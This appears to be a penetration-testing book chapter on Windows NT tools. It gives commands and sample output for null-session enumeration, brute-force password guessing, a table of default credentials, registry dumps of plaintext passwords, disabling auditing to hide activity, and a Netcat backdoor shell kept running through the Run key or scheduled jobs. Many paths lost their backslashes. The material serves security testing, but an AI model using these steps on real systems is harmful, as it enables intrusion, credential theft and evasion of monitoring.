
There are many tools used specifically for testing Windows NT systems. Many of these tools consist of the native NET commands in Windows NT and utilities from the NT resource kit. Windows NT default installations enable attackers to enumerate information useful for mounting an attack. These tools commonly use NetBIOS, ports 135 through 139, to gather information and perform attacks.
In this chapter we describe NT tools and their use during testing. We present the tools in the order we normally use them during testing. These tools can be used in either internal or external testing. Chapters 5 through 8 describe internal and external testing methodology and reference many of the tools presented here. In addition, we list countermeasures where applicable.
Source: Native NT command
Client OS: Windows NT
Target OS: Windows NT
Description: NET USE utilizes NetBIOS to map a drive or establish a connection to a share on a remote system. This is particularly useful when trying to access a system share to obtain information or access to the system. NET USE is also used for a null session, which is described in further detail in Section 16.2.
Use: The NET USE command uses the following syntax:
C:>net use * \servernameshare$ password /user:domainusername
If the command is successful you will see the message, “The command completed successfully.” In this example, servername could be either the NetBIOS name or the IP address for the system. Switching from one to the other may cause some of the commands to not work properly. The * specifies that the next available drive letter should be used for the connection. For the user name, the domain is not necessary if the account you are using is a local account instead of a domain account. We recommend you be consistent with the use of the NetBIOS name or IP address during the test.
Benefit: The tool enables you to map drives from the command line.
Con: If you are used to using the GUI, it could take you some time to get comfortable with the command line syntax.
Source: Native NT command
Client OS: Windows NT
Target OS: Windows NT
Description: A null connection uses NET USE to connect to the default IPC$ (inter-process communication) share on a Windows NT system with no user name or password. By making this anonymous connection, you can gather user, group, policy, and registry information about the target host. The null session is a major tool for Windows NT testing. Many of the tools described below require a null session in order to work properly.
Use: A null connection requires access to TCP port 139 on the target server to be successful. To perform the null connection, use the following syntax:
C:>net use \servernameipc$ "" /user: ""
The system should return the message, “The command completed successfully.” Sometimes a long NetBIOS name will not work. If this occurs, use the IP address in place of the server name. Once this connection has been established, you can use DumpSec or other tools to enumerate host information.
There is a countermeasure to the null connection. By enabling the RestrictAnonymous key, you can limit the amount of information an attacker could obtain from a null connection. To enable the RestrictAnonymous key, follow the steps below.
From the Start menu, select Run.
Type
regedt32.exeand click OK. This opens the Registry Editor.Navigate to
HKEY_LOCAL_MACHINESystemCurrentControlSetControlLSA registry keyand add the RestrictAnonymous registry value.Set the value of
REG_DWORDto 1.
Benefit: Null connections enable you to determine useful information about the target system.
Con: You need to remember to delete your null connections when you are done with them or they could interfere with other tests.
Source: Native NT command
Client OS: Windows NT
Target OS: Windows NT
Description: NET VIEW can be used to discover domains, systems, and shares on the network. It requires access to NetBIOS but does not require any authorization or authentication. By discovering the domains and hosts you can start to build a list of targets on the network. In order to use NET VIEW to discover nonhidden system shares, the tool requires null session or administrator access.
Use: We normally start NT enumeration by finding the domains on the network. The following commands return the domains that your system can see.
C:>net view /domain
EXAMPLE:
C:	ools>net view /domain
Domain
---------------------------------------------------------
PROD
DOMAIN2
WORKGROUP
The command completed successfully.
By repeating the command and specifying a particular domain, you can find machines contained in that domain. The syntax for this command is as follows:
C:>net view /domain:domain_name
EXAMPLE:
C:	ools>net view /domain:domain1
Server Name  Remark
---------------------------------------------------------
\SERVER1  Administrators remarks
\SERVER2  Application server.
The command completed successfully.
NET VIEW can also be used to identify nonhidden shares on a target server. A null session connection to the target server is required in order for NET VIEW to be able to successfully display the nonhidden shares. The syntax for displaying the nonhidden shares is as follows.
C:>net view \server_name
EXAMPLE:
C:	ools>net view \SERVER1
Shared resources at \SERVER1
ABC Company, Inc.
Share name Type  Used as Comment
-------------------------------------------
CDROM Disk
The command completed successfully.
Benefit: NET VIEW quickly enables you to passively locate domains, systems, and resources on the network.
Con: The tool requires NetBIOS to work.
Source: NT resource kit
Client OS: Windows NT
Target OS: Windows NT
Description: Once you have identified the domains on the network, you can attempt to locate the domain controllers. NLTEST, an NT resource kit tool, can be used to locate these domain controllers. Again, no NT authorization or authentication is required to use NLTEST to identify the domain controllers. NetBIOS, port 139, is required.
NLTEST can also be used to identify domains trusted by a target domain. By identifying trusted domains, you may be able to identify a weak link or additional area for testing. An account compromised in a trusted domain could enable you to gain unauthorized access to a target domain. To find the trusted domains you need to have identified a domain controller and established a null session to the server (see Section 16.2 for instructions on how to perform a null session connection).
Use: Use the following commands to identify the domain controllers.
C:>nltest /dclist:domain_name
EXAMPLE:
C:	ools>nltest /dclist:domain_name
List of DCs in Domain domain_name
 \PCD_SERVER1 (PDC)
 \BDC_SERVER2
 \SERVER3
The command completed successfully
Once the domain controllers have been identified, you can use ping or NBTSTAT to determine the IP address.
C:>ping server_name
or
C:>ping -a ip_address
Use the following commands to identify the trusted domains, after you have established a null connection to the system.
C:>nltest /server:server_name /trusted_domains
EXAMPLE:
C:	ools>nltest /server:SERVER1 /trusted_domains
Trusted domain list:
DOMAIN2
The command completed successfully
Benefit: NLTEST enables you to locate and target domain controllers.
Con: The tool requires NetBIOS to work.
Source: Native NT command
Client OS: Windows NT
Target OS: Windows NT
Description: Once you have identified the domain controllers or other target servers, you can use NBTSTAT to obtain the name table from the target server.
C:>nbtstat -a server_name
or
C:>nbtstat -A ipaddress
EXAMPLE:
C:Tools>nbtstat -a SERVER12
 NetBIOS Remote Machine Name Table
 Name  Type  Status
---------------------------------------------
SERVER12 <20> UNIQUE Registered
SERVER12 <00> UNIQUE Registered
SERVER1 <00> GROUP Registered
SERVER1 <1C> GROUP Registered
SERVER1 <1B> UNIQUE Registered
SERVER1 <1E> GROUP Registered
SERVER12 <03> UNIQUE Registered
SERVER1 <1D> UNIQUE Registered
..__MSBROWSE__.<01> GROUP Registered
MAC Address = 00-40-8B-88-79-0D
Benefit: NBTSTAT can be used to identify useful information about target servers.
Con: The tool requires NetBIOS to work.
Source: NT resource kit
Client OS: Windows NT
Target OS: Windows NT
Description: epdump is an NT resource kit tool that retrieves endpoints, services, transports, and IP addresses of target systems. The tool requires no authorization or authentication. We use epdump to gather more information about the servers identified by NET VIEW and other tools. While epdump gathers much more information than you would commonly use, it does return useful information such as IP addresses and services that may be vulnerable to exploit.
Use: epdump is simple to use. Use the following commands to execute epdump against a target server.
C:>epdump server_name
EXAMPLE:
C:	ools>epdump SERVER12
binding is 'ncacn_ip_tcp:server12'
int a4918020-3d9b-12ce-a685-00a0d10052ed v1.0
 binding dc77dcd0-c074-12ce-a66e- 0030afc29c53@ncacn_np:\\SCSMST1D[\pipe\000000EE.001]
 annot ''
int a4918020-3d9b-12ce-a685-00a0d10052ed v1.0
 binding dc77dcd0-c074-12ce-a66e- 0030afc29c53@ncacn_ip_tcp:10.10.10.91[1028]
 annot ''
no more entries
Benefit: epdump enables you to gather additional network information about a target system.
Con: The tool requires NetBIOS to work.
Source: NT resource kit
Client OS: Windows NT
Target OS: Windows NT
Description: Often it is useful to determine the role of a server in a domain or workgroup. For instance, after you have identified the domain controllers using NLTEST, you may want to determine which are primary domain controllers and which are backup domain controllers. You can use NETDOM to determine the role of the server.
Use: NETDOM requires access to ports 135 and 139 on the target server. Use the two commands that appear on the first two lines below, which are followed by the response you should see if the commands are successful.
C:>netdom query \server_name
EXAMPLE:
C:Tools>netdom query \SERVER1
Querying domain information on computer \SERVER1 ...
Computer \SERVER1 is a domain controller of DOMAIN1.
Searching PDC for domain DOMAIN1 ...
Found PDC \SERVER1
Connecting to \SERVER1 ...
Computer \SERVER1 is the PDC of DOMAIN1.
Benefit: NETDOM helps to determine the role of the target server.
Con: The tool requires NetBIOS to work.
Source: Native NT command
Client OS: Windows NT
Target OS: Windows NT
Description: You can use Getmac to obtain network transport information from a target server. Getmac identifies the MAC address of the server and other useful information. Getmac requires null session access.
Use: Use the following syntax to launch Getmac against a server.
C:>getmac server_name
EXAMPLE:
C:Tools>getmac \SERVER1
Information for machine \server1
Transport Address Transport Name
----------------- --------------
00-40-7B-88-69-0D DeviceNetBT_CpqNF31
Benefit: Getmac helps you gather useful network information about the target system.
Con: The tool requires NetBIOS to work.
Source: NT resource kit
Client OS: Windows NT
Target OS: Windows NT
Description: You can use the Local Administrators tool to identify the local administrators on a target system. In order to be successful, the Local Administrators utility requires a null connection to the target server. By enumerating the members of the local administrators group, you can target accounts for password guessing and brute force attempts. Frequently, local administrator accounts do not have account lockout enabled or strong passwords enforced. The Passprop utility can be used to enable remote account lockout on administrator accounts. Even though Passprop only locks out a remote user, most system administrators do not implement it on the servers.
Use: Use the following command to determine the local administrators' group.
C:>local administrators \server_name
EXAMPLE:
C:	ools>local administrators \SERVER1
SERVER1Administrator
Domain1ADMIN
Domain1Helpdesk
Benefit: The tool enables you to target local administrator accounts.
Con: The tool requires NetBIOS to work.
Source: NT resource kit
Client OS: Windows NT
Target OS: Windows NT
Description: Similar to the Local Administrators' utility, the Global “Domain Admins” command is used to identify domain administrator accounts from a domain controller. This command requires a null connection to the target server before being executed. Compromising domain administrator accounts enables you to obtain administrator access to all domain machines and systems in trusted domains.
Use: Use the following commands to determine the domain administrator accounts.
C:>global "domain admins" \server_name
EXAMPLE:
C:Tools>global "domain admins" \SERVER1
ADMIN
HELPDESK
Benefit: The tool enables you to target domain administrator accounts.
Con: The tool requires NetBIOS to work.
Source: NT resource kit
Client OS: Windows NT
Target OS: Windows NT
Description: Usrstat is a utility that enables you to gather user information from a target domain controller. Therefore, you would have to use NLTEST or another tool to identify domain controllers in the target domain. Also, Usrstat requires a null connection to the target domain controller. Usrstat returns information such as whether the account is disabled, the date of the last password change, the account lockout status, group memberships, full name description, and other useful information.
Use: We use the user information from Usrstat to identify target accounts. Additionally, if we are attempting password guessing against a server, we use Usrstat or DumpSec to identify a target account and then check the account's lockout status after five failed access attempts. If the account is not locked out, chances are that account lockout is not enabled. The following command can be issued in order for Usrstat to enumerate user information:
C:>usrstat domain_name
Benefit: Usrstat enables you to gather useful user information from a target server.
Con: The tool requires a null connection and use of the command line.
Source: www.somarsoft.com
Client OS: Windows NT
Target OS: Windows NT
Description: Once the target NT servers have been identified and a null session established, you can use DumpSec to gather useful information about the server and its users. Having a list of user IDs, groups, comments, last logon, and so on can give you a starting point for testing an NT server. Once a null connection is established, DumpSec retrieves all information that is listed in the User Manager for Domains. This gives you a blueprint for getting unauthorized access to the system. If you have administrator access to the target server, you can also use DumpSec to gather information concerning file permissions, registry settings, share permissions, policies, rights, and services.
We commonly look for users whose last logon was “Never.” These users probably still have the default password enabled. (Default passwords are usually easy to guess, for example, “password” or the user ID). In addition, comments in the user field can often provide hints for password guessing. Another key piece of information from DumpSec is whether the account is locked out or disabled. Often we attempt to guess a particular user's password five times and then check the lockout status again with DumpSec. If the account is locked out, account lockout is most likely enabled on all the user accounts. If the account is not locked out, account lockout is probably disabled on all the accounts. DumpSec has a GUI, but it can also be run from the command line. This is useful when you have exploited a server through an advanced technique and have only command line access.
Use: In order to use DumpSec you first need to create a null session to the target system. Next, launch DumpSec and from the Report menu, click Select Computer. In the Select Computer window, enter the IP address or NetBIOS' name of the target server (you should use the same address used for the null session connection). Then, from the Report menu, click Dump All User Information as a Table. DumpSec then retrieves all the user information from the target server and displays it in table format. Figure 16-1 contains sample output from DumpSec. If no information is returned, the target server may have the RestrictAnonymous key set, which limits the information you will be able to obtain. If the RestrictAnonymous key has been set, you will have to use the tools user2sid and sid2user to gather target user IDs (see Section 16.13).

Now you can peruse the user information and look for key data that may help you compromise the system. Look for users with “Never” as last logon time, users in the administrators group, users with “test,” “temp,” or a particular piece of software in the name, and any user ID that is disabled. You can try to access these systems using the captured user IDs and educated password guessing. One word of warning: You should delete your null session to the target server before attempting to log in using a captured account or the logon credentials may conflict with the null session. Also, in addition to deleting your null session, you need to close DumpSec. DumpSec maintains the null session as long as the program is open, even if you delete the null session from the command line. If you fail to delete your null session or forget to close DumpSec before attempting the NET USE command with the user name and password, your connection will fail and you will see the error message, “Credentials conflicted with an existing account.”
Many people are creatures of habit. They use the same password on several different systems. If you can compromise a password on one system, it will probably give you access to another system. When attempting to log in using the captured user IDs, you will not want to use more than two or three attempts to access each account. Any more and you run the risk of locking out that account. To avoid locking out several accounts, pick one and try to log in three times. After three attempts, run DumpSec again and note whether the account has been locked out. If it has not been locked out, try two more attempts and then recheck the lockout status. If the account has not locked out after five to ten attempts, account lockout is most likely disabled.
Here are several tips for guessing passwords. Try passwords consisting of the user ID (including backwards), “password,” the company name, the name of a local sports team, the name of a local college mascot, or an area-specific word. If you know a number is required in the password, add a 1 to the end of the word.
Service accounts are one of the best ways to get into a system. They often have extra rights to backup or administer a system device, and the user ID and password are sometimes the same or easily guessed. System administrators often create temporary and service accounts to test new software. These accounts might be called “Test,” “TestUser,” “Temp,” “Dummy,” “Maint,” “Backup,” or “Joe.” If you find any of these accounts, try connecting to the server using these accounts and the password-guessing techniques described above.
Often during a penetration test, you may have to run DumpSec from the command line instead of using the GUI. You can use the following syntax to gather user information using DumpSec.
C:>dumpsec.exe /computer=\server_name /rpt=users /saveas=tsv /
    outfile=c:	empusers.txt
Now that you know the dangers and usefulness of DumpSec to an attacker, you will want to defend your own systems against it. The RestrictAnonymous registry key limits the information an attacker can gather using a tool like DumpSec. (Instructions for setting the RestrictAnonymous registry key can be found in Section 16.2.)
Benefits: DumpSec is an excellent tool for enumerating user information from an NT server. It can gather user IDs, group information, and account information. The tool is free and makes an excellent addition to your penetration tool kit.
Cons: DumpSec requires a null session in order to work. In addition, you need to keep in mind that it maintains a null session as long as the tool is open. Other attempts to connect to the server using NET USE will fail as long as DumpSec is still open.
Source: www.packetstormsecurity.org
Client OS: Windows NT
Target OS: Windows NT
Description: If the RestrictAnonymous key has been set on the target server, DumpSec and many NT resource kit utilities will not be able to gather any information. Many people think this is where the penetration test stops against these servers, but they are wrong. Two tools called user2sid and sid2user enable you to determine the target server's administrator account, even if RestrictAnonymous has been set. Using the administrator account, you can then attempt to access the server using educated password guessing or brute force.
Use: In order to use user2sid, you first need to establish a null session to the server. Once the null session has been established, you can run user2sid against the target server and a well-known group account to determine the machine security identifier (SID). The following syntax returns the target machine's SID:
C:>user2sid \server_name "domain users"
The tool then returns the SID for the server. Now that you have the machine SID and the relative identifier (RID) of the administrator group, you can run sid2user to determine the user IDs that are administrators. The syntax for this command is:
C:>sid2user \server_name Machine_sid Admin_RID
Here's an example:
C:>sid2user \server_name 5 21 202652881 56264093 2426921 500
This command should return the user IDs of the administrators on the target server. The administrator's group RID is always 500. Other useful RIDs include: 501, guest; 502-515, group accounts; and 1000+, user accounts.
Benefits: The programs user2sid and sid2user enable you to determine administrator user IDs even when RestrictAnonymous has been set. You can then use these IDs to attempt to brute force the server. These tools are free and are an excellent addition to the penetration tool kit.
Cons: These programs can be difficult to use if you have never seen them before. You need to know the RID of the group for which you are attempting to obtain IDs. In addition, you need to be able to establish a null session to the target server in order for the tools to work.
Source: www.tux.org/pub/security/secnet/tools/nat10/
Client OS: Windows NT
Target OS: Windows NT
Description: After you have obtained a list of user IDs for the target server and attempted educated password guessing, you may be ready to move to brute force. One of the most common penetration tools is an automated brute force password attack. A predefined user list and password list is attempted against a system. NAT is designed to do just that. It can be run against a variety of systems offering NetBIOS file sharing and continues until a connection is accepted or the user and password lists have been exhausted. Keep in mind that the time to connect increases as more passwords are attempted.
Educated password guessing is akin to using a scalpel, whereas an automated dictionary attack is similar to using a chain saw. Therefore, be careful of account lockouts and intrusion detection systems. While administrator accounts usually cannot be locked out, there are programs, such as Passprop, that can enable the administrator account to be locked out from remote logins (not at the console); but these programs are often not used. Usually before we begin using brute force tools, we verify account lockout is not enabled by attempting password guessing and checking the lockout status of the account using DumpSec. Average success with educated guessing is approximately 50 percent. If account lockout and auditing are turned off, the success rate may increase through the use of a dictionary attack.
Use: Before attempting to brute force a server, we recommend you use DumpSec or a sniffer to get a list of valid user IDs, or create a list of commonly used user IDs. You will need to add these IDs to a user list file that you will use for NAT. You can use NAT's built-in password list or a different password list. You can find many different types of password lists on the Internet that you could use with DumpSec and other brute force tools. We recommend customizing the password list by adding passwords particular to the organization such as product names, local sports teams, user names, user names set backwards, and other passwords that may be used in the organization. Place these customized passwords at the beginning of the password list since NAT goes in order and will stop once a successful user name and password combination is found. Remember to close DumpSec and delete your null session before attempting to run NAT against the server. If you forget to do this, your login credentials may conflict with the existing null session, and the login attempts will fail without you even knowing.
NAT is normally run from the command line. The following syntax enables you to run NAT against a server.
C:>nat -o output.txt -u userlist.txt -p passlist target.ip
In Table 16-1 we have listed some common NT user IDs and passwords. If you feel they are appropriate to your test environment, either attempt them manually or add them to your user and password lists.
Rhino9 has created a GUI front end for NAT. The program doesn't do anything except pass values to a command line NAT session. The GUI tool works nicely. However, if you use the GUI front end, make sure you are running NAT in a folder that does not have any spaces in it (that is, don't put it in C:ProgramFilesNAT). Put NAT in a directory like C:NAT or C: ools
at.
Benefit: NAT enables you to try hundreds and thousands of login attempts in what would otherwise take several hours to perform.
Table 16-1. Commonly Used NT User Names and Passwords
| User Name | Password |
|---|---|
| administrator | administrator, admin, blank |
| guest | guest, password, company_name, blank |
| repl | repl, password, replication, replicator |
| backup | backup, backupexec |
| sa | sa, sql, dba |
| IUSR_machinename | emanenihcam_rsui |
| patrol | patrol |
| arcserve | arcserve |
| rightfax | rightfax |
| inoculan | inoculan |
| spaceguard | spaceman |
| legaor, networker | legato |
| maestro | maestro |
Cons: The tool is only as good as the password list you are using. Also, if you are not careful you can lock out accounts and increase the risk of detection. NAT is a relatively noisy tool and it significantly increases your chances of being detected.
Source: www.packetstormsecurity.org
Client OS: Windows NT
Target OS: Windows NT
Description: SMBGrind is another automated brute force password guesser for Windows NT. SMBGrind is very fast and can attempt hundreds of user name and password combinations in a relatively short time. The tool is able to perform multiple simultaneous sessions.
Use: To use SMBGrind, add the user IDs of the target server to the user list file. Next, either specify a password list or use the default list. We recommend you customize the password list for your client. In addition, many different types of password files can be found on the Internet. These password files include such specialties as all numbers, special symbols, different language dictionaries, sports teams, trivia categories, and many others. Use the following syntax to launch SMBGrind at the target server, using either the IP address or NetBIOS name.
C:>smbgrind -i IPAddress -r NetBIOS_name options
Available options include:
-r
| Target NetBIOS name |
-i
| IP address of target |
-u
| Name of the user list file |
-p
| Name of the password list file |
-l
| Number of simultaneous connections (default is 20) |
-v
| Verbose output |
Benefit: SMBGrind is a very fast, automated brute force password-guessing tool. It enables you to attempt several user names and passwords in a relatively short period of time.
Con: SMBGrind is very noisy and can lock out accounts.
Source: NT resource kit
Client OS: Windows NT
Target OS: Windows NT
Description: SRVCHECK can be used to discover server share and share permission information. SRVCHECK also returns information concerning hidden shares. The tool normally requires a null session or administrator access to the target server.
Use: First, establish a null session to the server. SRVCHECK performs more reliably if administrator access has been obtained from the server. Next, use the following command to launch SRVCHECK against a target server:
C:>srvcheck \server_name
Benefit: The share information can provide interesting targets and areas to begin searching for additional information. Hidden shares often contain critical information that may be useful for the remainder of the penetration test.
Con: SRVCHECK may require administrator access in order to function properly. Obtaining administrator access can be challenging.
Source: NT resource kit
Client OS: Windows NT
Target OS: Windows NT
Description: SRVINFO can be used to enumerate detailed information about the target server. The information you can gather includes services, drivers, software versions, and shares. This information can be useful for building attacks against other servers.
Use: First, establish a null session to the server. SRVINFO can obtain only limited information on an NT 4.0 system using null session access. Administrator access is required to obtain further data. SRVINFO has several options for obtaining different kinds of information. The following example shows the syntax for SRVINFO and some of the options.
C:>Srvinfo options \server_name
Options are listed below.
-ns
| Do not show service information. |
-d
| Show service drivers and service. |
-v
| Get version information for Exchange and SQL. |
-s
| Show shares. |
Benefit: SRVINFO may enable you to gain additional information that will be useful in testing other systems. The tool returns a wealth of information about the server, including services, drivers, software versions, and shares.
Con: SRVINFO may require administrator access in order to function properly. Obtaining administrator access can be challenging.
Source: NT resource kit
Client OS: Windows NT
Target OS: Windows NT
Description: AuditPol is an NT resource kit utility that can be used to remotely view, disable, or enable NT system auditing. The tool requires administrator access in order to work. Once we have obtained administrator access to a target server, we use AuditPol to disable auditing, thereby masking our activity. One piece of advice to keep in mind is to check the status of auditing before you disable it. Many testers disable auditing without first checking the status on the server and then enable auditing once their activities are complete. If auditing was never enabled on the server, the system administrator may notice the change and detect your activity. Therefore, we recommend checking the status of auditing, disabling it if enabled, and reenabling it once you are done, assuming auditing was enabled in the first place.
Use: To check the status of auditing on a server, use the following command:
C:>auditpol \server_name
To disable auditing, use the following syntax:
C:>auditpol \server_name /disable
Finally, to reenable auditing, issue the following command:
C:>auditpol \server_name /enable
Benefit: AuditPol allows you to disable auditing on an NT server. This is useful for hiding your penetration-testing activities.
Con: AuditPol requires administrator access. Remember to determine if auditing was enabled on the server before re-enabling when your activities are complete.
Source: NT resource kit
Client OS: Windows NT
Target OS: Windows NT
Description: REGDMP is a Windows NT resource kit utility that can be used to dump registry information from an NT server. Many NT registry keys provide key information about the server that can be used during penetration testing. The tool can be executed remotely against a server. REGDMP usually requires administrator access in order to function properly, but sometimes it will return information with only a null connection.
Use: First perform a NET USE connection to the server with an administrator account. If you do not have an administrator account, try using a null connection. The following command can be used to connect to the server with administrator access:
C:>net use * \server_nameipc$ admin_password /user:administrator
Once this connection has been established, REGDMP can be executed from the command line.
C:>regdmp -m \server_name "key_name"
The following example of the REGDMP command and sample output extracts the Winlogon key information:
C:>regdmp -m \server_name
    "HKEY_LOCAL_MACHINESoftwareMicrosoftWindows
    NTCurrentversionWinlogon"
The following registry keys provide information that can be useful during testing.
HKEY_LOCAL_MACHINESoftwareMicrosoftWindows
    NTCurrentversionWinlogon
HKEY_LOCAL_MACHINESoftwareMicrosoftWindows NTCurrentversionHotfix
HKEY_LOCAL_MACHINESoftwareMicrosoftWindows
    NTCurrentversionNetworkCards
HKEY_LOCAL_MACHINESystemCurrentControlSetControlSession
    ManagerMemory Management
HKEY_LOCAL_MACHINESystemCurrentControlSetServicesLanmanServer
    parameters
HKEY_LOCAL_MACHINESystemCurrentControlSetServicesLanmanServer
    permissions
HKEY_LOCAL_MACHINESystemCurrentControlSetServicesMSFTPSVC
    parameters
HKEY_LOCAL_MACHINESystemCurrentControlSetServicesW2SVC}
ameters
HKEY_LOCAL_MACHINESystemCurrentControlSetServicesTcpip}
ameters
HKEY_LOCAL_MACHINESystemCurrentControlSetServicesRdr}
ameters
HKLMSoftwareMicrosoftWindows
    NTCurrentVersionWinlogonAutoAdminLogon
HKLMSoftwareMicrosoftWindows
    NTCurrentVersionWinlogonDefaultUserName
HKLMSoftwareMicrosoftWindows
    NTCurrentVersionWinlogonDefaultPassword
Benefit: REGDMP provides you with a command line tool for extracting key registry information from a target server. Registry keys can provide useful information that may help you to obtain unauthorized access, such as logon passwords, application passwords, service pack levels, user names, and other data.
Cons: Often you need administrator access to obtain the registry information. Also, you need to know the specific key name for the registry information you wish to obtain.
Source: www.somarsoft.com
Client OS: Windows 9x/NT
Target OS: Windows 9x/NT
Description: DumpReg allows you to request registry information from a remote server. Passwords are often hidden in the registry so programs can run without prompting for a password. It may take longer, but searching for the word “password” or the user IDs acquired with DumpSec may provide a password. DumpReg requires that you be authenticated with a valid user ID and password. The account does not have to have administrator privileges, but it does have to be valid.
Use: DumpReg is depicted in Figure 16-2. Before you can use the tool, you need to establish a user connection to the server with a valid user ID using the NET USE command. Next, launch DumpReg and click Select Computer from the Report menu. Enter the IP address or NetBIOS name of the target server (use the same address format you used for the null connection). Dump the desired registry information from the server. Searching through the information can be a tedious task at best. Search for things like administrator names from DumpSec, passwords, IDs, logins, and so on. Some keys contain plain text user names and passwords (“autoadminlogon,” “webservices,” and so on). Important keys to review:

HKLMSoftwareMicrosoftWindows
    NTCurrentVersionWinlogonAutoAdminLogon
This key determines whether the NT machine is set to automatically log in with a user account on bootup.
HKLMSoftwareMicrosoftWindows
    NTCurrentVersionWinlogonDefaultUserName
This key specifies the account name of the user to be used for the automatic logon.
HKLMSoftwareMicrosoftWindows
    NTCurrentVersionWinlogonDefaultPassword"
This key contains the plain text password.
HKLMSoftwareMicrosoftWindows ntcurrentversionCSDVersion
and
HKLMSoftwareMicrosoftWindows ntcurrentversionhotfix
These subkeys may expose which service packs and hotfixes have not been applied that may be exploited.
Benefit: DumpReg provides a nice GUI to a registry dump tool. DumpReg enables you to retrieve registry information that may contain passwords, key system information, and other data that will help you exploit another system.
Con: The tool requires a valid user ID and password for the target server.
Source: NT resource kit
Client OS: Windows NT
Target OS: Windows NT
Description: Remote is a resource kit utility for obtaining command line access to Windows NT hosts. Many times you will obtain the administrator user name and password for a target system but will still need a way to obtain command line access to execute commands. Remote can be used to obtain this command line access, assuming NetBIOS is open between the systems.
Use: We commonly use Remote as a way to obtain command line access on an NT system that has NetBIOS open. Prior to using Remote, we would have had to obtain the administrator user ID and password. We would copy remote.exe, sc.exe (if the scheduler service was not open on the target), and a batch file (backdoor.bat) over to the target. The batch file would contain the command:
Remote /s "cmd" pipename.
(You can name your pipe anything you want.) Next, we would have to find a way to execute the batch file. We usually use the scheduler. See Section 16.23 about the SC tool for instructions on how to use the scheduler to launch scripts and executables. Once the batch file has been executed, you can connect to the server using the following command:
C:>Remote /c servername pipename
Benefit: Remote is an easy-to-use tool for obtaining command line access on a system with NetBIOS open.
Con: If NetBIOS is not open on the host, Remote will not work. In that case, you could use Netcat (see the next section).
Source: www.packetstormsecurity.org
Client OS: Windows NT, UNIX
Target OS: TCP/IP hosts
Description: Netcat is commonly referred to as the Swiss Army knife of a penetration-testing tool kit. It can be used to initiate and receive TCP and UDP connections on any local port. It also has the ability to perform port scans. Netcat enables you to essentially telnet or obtain command line access on different ports, to create back doors, or to bypass packet-filtering devices. There are many uses for Netcat; we cover only those that we commonly use in our penetration testing.
Use: You can either compile Netcat from the source code or use the binary version. Either way, Netcat has to be run from the command line. Some of Netcat's options include:
-l
| Listen for inbound connections |
-p
| Specifies a port or ports |
-s
| Specifies a source address |
-u
| UDP mode |
-v
| Verbose |
-d
| Detach from console (run in the background) |
-e
| Inbound program to execute |
We commonly use Netcat to install back doors into systems we've compromised during testing. To perform this operation, you need to start a Netcat listener on the system to which you will be connecting. The following command opens a Netcat listener on port 1000, runs it in the background so a user on the system will not see it on the console, and executes cmd.exe to enable you to obtain command line access:
C:>nc -l -p 1000 -d -e cmd.exe
If you connect to the system on port 1000, you will obtain a command prompt:
C:>nc ipaddress 1000
This comes in handy when a target is behind a filtering router that allows only certain ports to connect to the host. For instance, if a Web server can be reached only over port 80 but you can exploit an IIS vulnerability to copy files onto the server, you could use Netcat to obtain command line access. You would need to copy to the server Netcat and a batch file containing the following:
nc -l -p 80 -s myipaddress -d -e cmd.exe
Of course, you would need a way to have the batch file executed. Copy it into the startup group and set it to run on the registry key HKLMCCSSoftwareMicrosoftWindowsRun. You will have to wait for the system to be rebooted or find another way to have the script executed, such as using the schedule service described below. Once the script is executed, you will be able to use Netcat to connect to the server over the unfiltered port. IIS will probably be disabled, however, since your connection will be running on the same port as the IIS service.
This is just one example of how to use Netcat. You could set up a string of Netcats and use FPipe to take the output from one port, redirect it to another, redirect that to a different host, and so on. The possibilities are endless. (We show you how to use FPipe with Netcat in Section 16.25.)
Benefits: We have found Netcat to be a very useful tool for creating back doors or bypassing packet-filtering devices. The tool is free.
Con: It is hard to find a con with this tool. If you consider it a con, it lacks a graphical interface.
Source: NT resource kit
Client OS: Windows NT
Target OS: Windows NT
Description: You can use SC to start, stop, and query the schedule service on a local system. To use SC on a system you need administrator access and NetBIOS open. You can use the schedule service to schedule jobs for execution, such as a batch file containing a script to open a back door using Remote or Netcat.
Use: To start the schedule service on a remote system, use the following command:
C:>SC \server start schedule
To verify the schedule service is running or to query the schedule, use this command:
C:>SC \server query schedule
When you use SC you may also need to use NET TIME or AT to coordinate a schedule task. You can use NET TIME to return the time on the remote system:
C:>net time \server
NET TIME returns the time according to the local clock on the target system. This may be different than your clock. Therefore, when scheduling jobs you should check the time, schedule a job, and then query the schedule service to determine whether the job has executed. Using this method you can determine the time difference between the target clock and your own local clock. You would use the AT command to actually schedule the task (see Section 16.24).
Benefit: The schedule service is very useful in executed scripts designed to help you gain remote access to the target.
Con: The schedule service runs on the clock of the remote system. It can be tricky to account for the time difference between the remote clock and the clock on your own system.
Source: NT resource kit
Client OS: Windows NT
Target OS: Windows NT
Description: You can use AT to remotely schedule tasks using the schedule service. This comes in handy when trying to execute a script designed to gain remote access to the system.
Use: First you must verify that the schedule service is started on the remote host, or start the service using the SC command described above. Next, use NET TIME to determine the local time on the remote system. To schedule a task, use the following command:
C:>at \server time "command"
In this example we could replace command with the path to our script, C:/winnt/backdoor.bat. The file backdoor.bat would contain the script to launch Remote or Netcat to create a back door into the system. To query the service to see what jobs are pending, use the following command:
C:>at \server
In many cases you may have trouble coordinating the time between the remote system and your local system. Often this leads to multiple scheduled jobs pending on the system. To delete a pending job, use the following command:
C:>at \server id# /delete
By querying the service with AT again, you should see the job is no longer listed.
Benefit: AT is very useful for scheduling remote jobs on target servers.
Con: Coordinating clocks between the remote system and your local system can be difficult.
Source: www.foundstone.com
Client OS: Windows NT
Target OS: TCP/IP hosts
